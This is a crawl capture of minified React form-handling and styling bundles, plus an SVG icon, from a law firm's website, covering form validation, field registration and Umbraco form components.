J(g,!0)));i&&(u._f.deps&&le(u._f.deps),((t,s,a,n)=>{const i=h(o.errors,t),u=S.isValid&&P(s)&&o.isValid!==s;var l;if(e.delayError&&a?(l=()=>((e,t)=>{L(o.errors,e,t),F.state.next({errors:o.errors})})(t,a),r=e=>{clearTimeout(w),w=setTimeout(l,e)},r(e.delayError)):(clearTimeout(w),r=null,a?L(o.errors,t,a):re(o.errors,t)),(a?!ne(i,a):i)||!x(n)||u){const e={...n,...u&&P(s)?{isValid:s}:{},errors:o.errors,name:t};o={...o,...e},F.state.next(e)}B(!1)})(n,f,d,V))}var c},le=async(e,t={})=>{let r,a;const n=k(e);if(B(!0),s.resolver){const t=await(async e=>{const{errors:t}=await G();if(e)for(const r of e){const e=h(t,r);e?L(o.errors,r,e):re(o.errors,r)}else o.errors=t;return t})(y(e)?e:n);r=x(t),a=e?!n.some((e=>h(t,e))):r}else e?(a=(await Promise.all(n.map((async e=>{const t=h(g,e);return await J(t&&t._f?{[e]:t}:t)})))).every(Boolean),(a||o.isValid)&&U()):a=r=await J(g);return F.state.next({...!C(e)||S.isValid&&r!==o.isValid?{}:{name:e},...s.resolver||!e?{isValid:r}:{},errors:o.errors,isValidating:!1}),t.shouldFocus&&!a&&N(g,(e=>e&&h(o.errors,e)),e?n:A.mount),a},ce=e=>{const t={...p,...V.mount?b:{}};return y(e)?t:C(e)?h(t,e):e.map((e=>h(t,e)))},ge=(e,t)=>({invalid:!!h((t||o).errors,e),isDirty:!!h((t||o).dirtyFields,e),isTouched:!!h((t||o).touchedFields,e),error:h((t||o).errors,e)}),pe=(e,t,r)=>{const s=(h(g,e,{_f:{}})._f||{}).ref;L(o.errors,e,{...t,ref:s}),F.state.next({name:e,errors:o.errors,isValid:!1}),r&&r.shouldFocus&&s&&s.focus&&s.focus()},_e=(e,t={})=>{for(const r of e?k(e):A.mount)A.mount.delete(r),A.array.delete(r),t.keepValue||(re(g,r),re(b,r)),!t.keepError&&re(o.errors,r),!t.keepDirty&&re(o.dirtyFields,r),!t.keepTouched&&re(o.touchedFields,r),!s.shouldUnregister&&!t.keepDefaultValue&&re(p,r);F.values.next({values:{...b}}),F.state.next({...o,...t.keepDirty?{isDirty:K()}:{}}),!t.keepIsValid&&U()},be=(e,t={})=>{let r=h(g,e);const n=P(t.disabled);return L(g,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),A.mount.add(e),r?n&&L(b,e,t.disabled?void 0:h(b,e,me(r._f))):H(e,!0,t.value),{...n?{disabled:t.disabled}:{},...s.progressive?{required:!!t.required,min:ye(t.min),max:ye(t.max),minLength:ye(t.minLength),maxLength:ye(t.maxLength),pattern:ye(t.pattern)}:{},name:e,onChange:ue,onBlur:ue,ref:n=>{if(n){be(e,t),r=h(g,e);const s=y(n.value)&&n.querySelectorAll&&n.querySelectorAll("input,select,textarea")[0]||n,i=(e=>Q(e)||a(e))(s),o=r._f.refs||[];if(i?o.find((e=>e===s)):s===r._f.ref)return;L(g,e,{_f:{...r._f,...i?{refs:[...o.filter(oe),s,...Array.isArray(h(p,e))?[{}]:[]],ref:{type:s.type,name:e}}:{ref:s}}}),H(e,!1,void 0,s)}else r=h(g,e,{}),r._f&&(r._f.mount=!1),(s.shouldUnregister||t.shouldUnregister)&&(!c(A.array,e)||!V.action)&&A.unMount.add(e)}}},Ve=()=>s.shouldFocusError&&N(g,(e=>e&&h(o.errors,e)),A.mount),Ae=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let a=f(b);if(F.state.next({isSubmitting:!0}),s.resolver){const{errors:e,values:t}=await G();o.errors=e,a=t}else await J(g);re(o.errors,"root"),x(o.errors)?(F.state.next({errors:{}}),await e(a,r)):(t&&await t({...o.errors},r),Ve(),setTimeout(Ve)),F.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:x(o.errors),submitCount:o.submitCount+1,errors:o.errors})},we=(r,s={})=>{const a=r||p,n=f(a),i=r&&!x(r)?n:p;if(s.keepDefaultValues||(p=a),!s.keepValues){if(s.keepDirtyValues||D)for(const e of A.mount)h(o.dirtyFields,e)?L(i,e,h(b,e)):ee(e,h(i,e));else{if(d&&y(r))for(const e of A.mount){const t=h(g,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if($(e)){const t=e.closest("form");if(t){t.reset();break}}}}g={}}b=e.shouldUnregister?s.keepDefaultValues?f(p):{}:f(i),F.array.next({values:{...i}}),F.values.next({values:{...i}})}A={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!V.mount&&t(),V.mount=!S.isValid||!!s.keepIsValid,V.watch=!!e.shouldUnregister,F.state.next({submitCount:s.keepSubmitCount?o.submitCount:0,isDirty:s.keepDirty?o.isDirty:!(!s.keepDefaultValues||ne(r,p)),isSubmitted:!!s.keepIsSubmitted&&o.isSubmitted,dirtyFields:s.keepDirtyValues?o.dirtyFields:s.keepDefaultValues&&r?de(p,r):{},touchedFields:s.keepTouched?o.touchedFields:{},errors:s.keepErrors?o.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Se=(e,t)=>we(I(e)?e(b):e,t);return{control:{register:be,unregister:_e,getFieldState:ge,handleSubmit:Ae,setError:pe,_executeSchema:G,_getWatch:X,_getDirty:K,_updateValid:U,_removeUnmounted:()=>{for(const e of A.unMount){const t=h(g,e);t&&(t._f.refs?t._f.refs.every((e=>!oe(e))):!oe(t._f.ref))&&_e(e)}A.unMount=new Set},_updateFieldArray:(e,t=[],r,s,a=!0,n=!0)=>{if(s&&r){if(V.action=!0,n&&Array.isArray(h(g,e))){const t=r(h(g,e),s.argA,s.argB);a&&L(g,e,t)}if(n&&Array.isArray(h(o.errors,e))){const t=r(h(o.errors,e),s.argA,s.argB);a&&L(o.errors,e,t),((e,t)=>{!m(h(e,t)).length&&re(e,t)})(o.errors,e)}if(S.touchedFields&&n&&Array.isArray(h(o.touchedFields,e))){const t=r(h(o.touchedFields,e),s.argA,s.argB);a&&L(o.touchedFields,e,t)}S.dirtyFields&&(o.dirtyFields=de(p,b)),F.state.next({name:e,isDirty:K(e,t),dirtyFields:o.dirtyFields,errors:o.errors,isValid:o.isValid})}else L(b,e,t)},_getFieldArray:t=>m(h(V.mount?b:p,t,e.shouldUnregister?h(p,t,[]):[])),_reset:we,_resetDefaultValues:()=>I(s.defaultValues)&&s.defaultValues().then((e=>{Se(e,s.resetOptions),F.state.next({isLoading:!1})})),_updateFormState:e=>{o={...o,...e}},_subjects:F,_proxyFormState:S,get _fields(){return g},get _formValues(){return b},get _state(){return V},set _state(e){V=e},get _defaultValues(){return p},get _names(){return A},set _names(e){A=e},get _formState(){return o},set _formState(e){o=e},get _options(){return s},set _options(e){s={...s,...e}}},trigger:le,register:be,handleSubmit:Ae,watch:(e,t)=>I(e)?F.values.subscribe({next:r=>e(X(void 0,t),r)}):X(e,t,!0),setValue:ee,getValues:ce,reset:Se,resetField:(e,t={})=>{h(g,e)&&(y(t.defaultValue)?ee(e,h(p,e)):(ee(e,t.defaultValue),L(p,e,t.defaultValue)),t.keepTouched||re(o.touchedFields,e),t.keepDirty||(re(o.dirtyFields,e),o.isDirty=t.defaultValue?K(e,h(p,e)):K()),t.keepError||(re(o.errors,e),S.isValid&&U()),F.state.next({...o}))},clearErrors:e=>{e&&k(e).forEach((e=>re(o.errors,e))),F.state.next({errors:e?o.errors:{}})},unregister:_e,setError:pe,setFocus:(e,t={})=>{const r=h(g,e),s=r&&r._f;if(s){const e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:ge}}function pe(e={}){const t=s.useRef(),[r,a]=s.useState({isDirty:!1,isValidating:!1,isLoading:I(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:{},defaultValues:I(e.defaultValues)?void 0:e.defaultValues});t.current||(t.current={...ge(e,(()=>a((e=>({...e}))))),formState:r});const n=t.current.control;return n._options=e,O({subject:n._subjects.state,next:e=>{F(e,n._proxyFormState,n._updateFormState,!0)&&a({...n._formState})}}),s.useEffect((()=>{e.values&&!ne(e.values,n._defaultValues)?n._reset(e.values,n._options.resetOptions):n._resetDefaultValues()}),[e.values,n]),s.useEffect((()=>{n._state.mount||(n._updateValid(),n._state.mount=!0),n._state.watch&&(n._state.watch=!1,n._subjects.state.next({...n._formState})),n._removeUnmounted()})),t.current.formState=S(r,n),t.current}}}]);
//# sourceMappingURL=7536-697fe794670573236689.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url
body_size: -423
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="10" viewBox="0 0 10 10">
  <g transform="translate(0 0)">
    <path d="M3.121,1.573a1.909,1.909,0,0,1,3.758,0A1.911,1.911,0,0,0,8.428,3.121a1.909,1.909,0,0,1,0,3.758A1.909,1.909,0,0,0,6.88,8.428a1.909,1.909,0,0,1-3.758,0A1.909,1.909,0,0,0,1.573,6.88a1.909,1.909,0,0,1,0-3.758A1.911,1.911,0,0,0,3.121,1.573" transform="translate(0 0)" fill="#002331"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8301-d79ed7d74861972f7f72.js
body_size: 10956
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8301],{343:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(7294);const n=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=(0,a.useRef)(null),n=(0,a.useRef)(null),i=(0,a.useRef)(null);return(0,a.useEffect)((()=>{if(i.current)return r.current=new IntersectionObserver(e,{root:n.current,...t}),r.current.observe(i.current),()=>{null!==r.current&&r.current.disconnect()}}),[e,t]),{elementRef:i,observerRef:r,rootRef:n}};function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const[i,l]=(0,a.useState)(!1),{elementRef:o}=n((e=>{e[0].isIntersecting?l(!0):!0===t&&l(!1)}),e);return[o,!!r||i]}},8301:(e,t,r)=>{r.d(t,{Z:()=>Je});var a=r(7765),n=r(7294),i=r(7536),l=r(1194),o=r.n(l),s=r(1318),d=r(3196),c=r(4555),m=r(4267),u=r(6805),p=r(7153),h=r(3422),f=r(5937),g=r(7416),v=r(8719);const y=(0,g.iv)(["",""],h.h1),b=(0,g.iv)(["",""],h.h2),x=(0,g.iv)(["",""],h.h3),w=(0,g.iv)(["",""],h.h4),E=(0,g.iv)(["",""],h.h5),C=(0,g.iv)(["",""],h.h6),Z=g.ZP.h1.withConfig({displayName:"Headingstyles__Heading",componentId:"sc-f4v067-0"})(["",""],(e=>{let{visual:t}=e;switch(t){case"h1":return y;case"h2":return b;case"h3":return x;case"h4":return w;case"h5":return E;case"h6":return C}})),_={H1Styles:y,H2Styles:b,H3Styles:x,H4Styles:w,H5Styles:E,H6Styles:C,Heading:Z},F=(0,g.iv)(["",""],h.Mx),S=(0,g.iv)(["",""],h.Xm),L=(0,g.iv)(["",""],h.Q_),q=(0,g.iv)(["",""],h.oW),T=(0,g.iv)(["",""],h.de),I=(0,g.iv)(["",""],h.Tg),k={Paragraph:g.ZP.p.withConfig({displayName:"Paragraphstyles__Paragraph",componentId:"sc-1vsrl1q-0"})(["",""],(e=>{let{size:t}=e;switch(t){case"regular":return F;case"large":return S;case"medium":return L;case"small":return q;case"misc":return T;case"miscSmall":return I}})),RegularStyles:F},P=g.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-e4es9q-0"})(["--fgColor:",";--formBgColor:",";--invalidColor:",";--gap:26px;display:block;color:var(--fgColor);"],a.Z.primary.midnight,a.Z.primary.white,a.Z.validation.invalid),N=g.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-e4es9q-1"})(["display:block;max-width:900px;"]),R=g.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-e4es9q-2"})(["&[aria-current='false']{","}& + &{margin:24px 0 0;}margin-right:calc(var(--gap) * -1);"],p.Z),H=g.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-e4es9q-3"})(["display:block;",";font-size:22px;line-height:30px;margin:0 0 12px;text-transform:uppercase;"],m.Z.dmSans.regular),U=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FieldRow",componentId:"sc-e4es9q-4"})(["display:flex;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);"]),$=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-e4es9q-5"})(["--colWidth:100%;position:relative;display:block;margin:0;flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));@media ","{[data-columns='3'] &,[data-columns='6'] &{--colWidth:50%;}}@media ","{[data-columns='1'] &,[data-columns='2'] &,[data-columns='4'] &,[data-columns='5'] &{--colWidth:33.333%;}}&[hidden]{display:none;}&[data-sr-only='true']{","}"],(0,u.Dp)(u.AS.TabletSmall),(0,u.Dp)(u.AS.TabletLarge),p.Z),A=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-e4es9q-6"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}"],m.Z.dmSans.regular,(0,c.qx)(14,16),(0,c.qx)(19,21),a.Z.forms.default,(0,c.qx)(17,20),(0,c.qx)(10,15),a.Z.primary.white,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose),O=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-e4es9q-7"})(["",";",";color:",";margin-bottom:",";"],h.PS,m.Z.dmSans.bold,a.Z.primary.midnight,(0,c.qx)(10,12)),M=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-e4es9q-8"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;svg{height:16px;margin-right:5px;}> a{",";}> input{",";}"],m.Z.dmSans.regular,h.p4,p.Z),D=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-e4es9q-9"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,f,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.secondary.teal,a.Z.secondary.teal),B=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-e4es9q-10"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.primary.midnight),j=(0,g.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:"," 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus,&:focus-visible{--accentColorSecondary:",";outline:none;}"],a.Z.forms.default,(0,d.eR)("border-color, background-color"),m.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24),a.Z.primary.white,(0,c.qx)(4,8),a.Z.primary.midnight,(0,c.qx)(56,64),(0,c.qx)(8,18),a.Z.validation.invalid,a.Z.forms.focused),z=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-e4es9q-11"})(["",";[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}&::placeholder{color:transparent;opacity:0;}&:-webkit-autofill{transition:background-color 0s 600000s,color 0s 600000s;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),W=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-e4es9q-12"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,d.eR)("border-color, color"),(0,c.qx)(56,64),(0,d.eR)("transform")),V=g.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-e4es9q-13"})(["",";appearance:none;&[multiple]{height:initial;background:none;}option{background-color:",";color:",";}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;top:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,a.Z.primary.white,a.Z.primary.midnight,A,a.Z.forms.focused,a.Z.primary.midnight,A,a.Z.primary.midnight,W,A,A,(0,c.qx)(17,20),(0,u.Dp)(u.AS.TabletLarge)),Y=g.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-e4es9q-14"})(["",";height:auto;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}.invalid &{background-position:top 16px right 16px;}"],j,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),Q=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HelpText",componentId:"sc-e4es9q-15"})(["display:block;",";font-size:16px;line-height:22px;margin:4px 0 0;color:",";"],m.Z.dmSans.regular,a.Z.grey.grey44),G=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-e4es9q-16"})([""," display:block;font-size:",";line-height:22px;margin:5px 0 0;padding-left:0;color:var(--invalidColor);"],m.Z.dmSans.regular,(0,c.qx)(14,16)),K=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-e4es9q-17"})(["display:flex;align-items:center;flex-direction:row;margin:24px 0 0;@media ","{width:100%;","{width:100%;justify-content:center;}}"],(0,u.C4)(u.AS.Tablet),v.A.Button),X=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__SubmitIndicator",componentId:"sc-e4es9q-18"})(["display:inline-flex;align-items:center;justify-content:center;margin-left:16px;"]),J=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__ConfirmationMessage",componentId:"sc-e4es9q-19"})(["display:block;",";font-size:22px;line-height:34px;margin:0 0 12px;"],m.Z.dmSans.regular),ee=g.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-e4es9q-20"})(["display:block;"]),te=g.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-e4es9q-21"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;"],m.Z.dmSans.regular),re=g.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-e4es9q-22"})(["display:block;&[data-heading='h1']{",";}&[data-heading='h2']{",";}&[data-heading='h3']{",";}&[data-heading='h4']{",";}&[data-heading='h5']{",";}&[data-heading='h6']{",";}"],_.H1Styles,_.H2Styles,_.H3Styles,_.H4Styles,_.H5Styles,_.H6Styles),ae=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__RichText",componentId:"sc-e4es9q-23"})(["",""],h._R),ne=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-e4es9q-24"})(["display:block;",";"],k.RegularStyles),ie=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-e4es9q-25"})(["display:flex;gap:12px;align-items:center;width:100%;overflow:hidden;> label{text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}}"]),le=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-e4es9q-26"})(["display:block;",";font-size:16px;line-height:26px;overflow:hidden;text-overflow:ellipsis;max-width:180px;"],m.Z.dmSans.regular),oe=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HiddenLabel",componentId:"sc-e4es9q-27"})(["",""],p.Z),se=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__HiddenInput",componentId:"sc-e4es9q-28"})(["",""],p.Z),de=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__ButtonWrapper",componentId:"sc-e4es9q-29"})(["display:flex;align-items:center;justify-content:flex-end;"]),ce=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Previous",componentId:"sc-e4es9q-30"})([""]),me={Arrow:W,ButtonWrapper:de,CheckboxLabel:D,ConfirmationMessage:J,Container:P,ControlLabel:M,Error:G,ErrorList:ee,ErrorListItem:te,Field:$,FieldDescription:ne,FieldRow:U,FieldTitle:re,Fieldset:R,FileNameContent:le,FileUploadLabelContainer:ie,Form:N,HelpText:Q,HiddenLabel:oe,HiddenInput:se,Input:z,Next:g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Next",componentId:"sc-e4es9q-31"})([""]),Previous:ce,Label:A,LabelMulti:O,Legend:H,RadioLabel:B,RichText:ae,Select:V,Submit:K,SubmitIndicator:X,Textarea:Y},ue=n.forwardRef(((e,t)=>{let{id:r,field:a,dirty:i,error:l,...o}=e;return n.createElement(me.Field,{className:(null==l?void 0:l.message)&&"invalid","data-dirty":i,"data-invalid":!!l},n.createElement(me.ControlLabel,{htmlFor:null!=r?r:a.alias},n.createElement("input",{ref:t,id:null!=r?r:a.alias,type:"checkbox",required:a.required,...o}),n.createElement(me.CheckboxLabel,null,a.caption,a.required?"*":null)),a.helpText&&n.createElement(me.HelpText,null,a.helpText),l&&n.createElement(me.Error,null,l.message))}));ue.displayName="CheckBox";const pe=ue,he=n.forwardRef(((e,t)=>{var r;let a,{id:i,field:l,dirty:o,error:s,random:d=!1,...c}=e;return d&&(a=()=>.5-Math.random()),n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s},n.createElement(me.LabelMulti,{as:"span"},l.caption,l.required?"*":null),n.createElement("div",null,null===(r=l.preValues)||void 0===r?void 0:r.sort(a).map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=i?i:l.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=i?i:l.alias}-${r}`,type:"checkbox",required:l.required,value:e.value,...c}),n.createElement(me.CheckboxLabel,null,e.caption))))),l.helpText&&n.createElement(me.HelpText,null,l.helpText),s&&n.createElement(me.Error,null,s.message))}));he.displayName="CheckBoxList";const fe=he;function ge(e){var t,r,a,n,i;if("False"!==(null===(t=e.settings)||void 0===t?void 0:t.showLabel))return null!==(r=e.settings)&&void 0!==r&&r.placeholder?null===(n=e.settings)||void 0===n?void 0:n.placeholder:null!==(a=e.settings)&&void 0!==a&&a.selectPrompt?null===(i=e.settings)||void 0===i?void 0:i.selectPrompt:e.placeholder?e.placeholder:void 0}const ve=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,colorScheme:s="light",...d}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"date",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,"data-color-scheme":s,...d}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));ve.displayName="Date";const ye=ve;var be=r(1697);const xe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;const m="True"===(null===(r=o.settings)||void 0===r?void 0:r.allowMultipleSelections)?{multiple:!0}:null;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d,"data-dropdownlist":!0},n.createElement(me.Select,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(a=o.settings)&&void 0!==a&&a.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,...m,required:o.required,...c},n.createElement("option",{value:"",disabled:!0,selected:!0,hidden:!0},ge(o)),null===(i=o.preValues)||void 0===i?void 0:i.map(((e,t)=>n.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),n.createElement(me.Arrow,null,n.createElement(be.Z,null)),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));xe.displayName="DropDownList";const we=xe;var Ee;function Ce(){return Ce=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},Ce.apply(this,arguments)}const Ze=function(e){return n.createElement("svg",Ce({xmlns:"http://www.w3.org/2000/svg",viewBox:"20 18.25 60 62.75"},e),Ee||(Ee=n.createElement("path",{fill:"currentColor",d:"M20 75h60v6H20zm32.4-8.4V27.9L72 44.6l3.9-4.6-24.5-21c-1.1-1-2.8-1-3.9 0L23 40.1l3.9 4.6 19.6-16.8v38.7h5.9z"})))},_e=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState(""),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!1,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u(""),u(r[0].name)}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,""!==m?m:ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));_e.displayName="FileUpload";const Fe=_e,Se=n.forwardRef(((e,t)=>{var r,a;let{id:i,field:l,dirty:o,error:s,...d}=e;return n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s,hidden:!0},n.createElement(me.Input,{ref:t,type:"hidden",id:null!=i?i:l.alias,required:l.required,defaultValue:null!==(r=null===(a=l.settings)||void 0===a?void 